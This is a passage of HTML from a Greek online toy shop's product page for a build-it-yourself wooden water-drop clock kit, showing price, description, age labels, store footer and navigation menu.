				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960-150x150.webp" data-thumb-alt="Ξύλινο Ρολόι Σταγόνας Νερού - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp"><img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp" class="wp-post-image wp-post-image" alt="Ξύλινο Ρολόι Σταγόνας Νερού - Image 1" title="H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp 800w, https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/10/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/">
					Τεχνολογία				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="wd-last-link">
					Pre-Cut				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Ξύλινο Ρολόι Σταγόνας Νερού				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%ad%ce%bb%cf%84%ce%b7%cf%82/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%ad%ce%bb%cf%84%ce%b7%cf%82/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/10/H3a6c891d19834b21a31166b9a27315105.jpg_960x960-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Ξύλινος Καταπέλτης" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/10/H3a6c891d19834b21a31166b9a27315105.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/10/H3a6c891d19834b21a31166b9a27315105.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/10/H3a6c891d19834b21a31166b9a27315105.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/10/H3a6c891d19834b21a31166b9a27315105.jpg_960x960.webp 750w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%ad%ce%bb%cf%84%ce%b7%cf%82/" class="wd-entities-title">
						Ξύλινος Καταπέλτης					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>10.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%b9%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%80%cf%85%ce%be%ce%af%ce%b4%ce%b1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%b9%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%80%cf%85%ce%be%ce%af%ce%b4%ce%b1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/10/4_4496c0bc-067c-4079-a7b1-f2ff49ca5aed_2000x-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Ισημερινό Ηλιακό Ρολόι και Πυξίδα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/10/4_4496c0bc-067c-4079-a7b1-f2ff49ca5aed_2000x-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/10/4_4496c0bc-067c-4079-a7b1-f2ff49ca5aed_2000x-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/10/4_4496c0bc-067c-4079-a7b1-f2ff49ca5aed_2000x-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/10/4_4496c0bc-067c-4079-a7b1-f2ff49ca5aed_2000x-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/10/4_4496c0bc-067c-4079-a7b1-f2ff49ca5aed_2000x.webp 800w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b9%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%80%cf%85%ce%be%ce%af%ce%b4%ce%b1/" class="wd-entities-title">
						Ισημερινό Ηλιακό Ρολόι και Πυξίδα					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>11.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Ξύλινο Ρολόι Σταγόνας Νερού
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>9.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Ηλικία 11+</p>
</div>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697078710edfd">Ξύλινο Ρολόι Σταγόνας Νερού ποσότητα</label>
	<input
		type="number"
				id="quantity_697078710edfd"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="61366" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:61366,&quot;item_id&quot;:61366,&quot;item_name&quot;:&quot;\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd&quot;,&quot;sku&quot;:&quot;480034&quot;,&quot;price&quot;:9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pre-Cut&quot;,&quot;id&quot;:61366}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[61366] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"6d7934ea-f26a-45f1-ad6a-802f9cc57184","params":{"content_type":"product","content_ids":["61366"],"contents":[{"id":"61366","quantity":1}],"tags":"8-12 years","content_name":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd","category_name":"Pre-Cut, STEM toys, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","value":"9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				480034			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" rel="tag">Pre-Cut</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/" rel="tag">STEM toys</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/kataskeues/" rel="tag">Τεχνολογία</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτα:</span> <a href="https://stem-toys.gr/product-tag/8-12-years/" rel="tag">8-12 years</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Ξύλινο Ρολόι Σταγόνας Νερού</p>
<p>Κατασκευάστε ένα ξύλινο ρολόι που λειτουργεί ανάλογα με την στάθμη του νερού.</p>
<p>Περιέχονται οδηγίες συναρμολόγησης</p>
<p>Το προϊόν αυτό δεν είναι έτοιμο, θα το κατασκευάσετε εσείς. Υπάρχουν όλα τα υλικά που χρειάζονται για να φτιάξετε την κατασκευή σας.</p>
<p>Ηλικίες 12+</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 10+</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_7080" class="wd-brands brands-widget slider-brands_7080 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
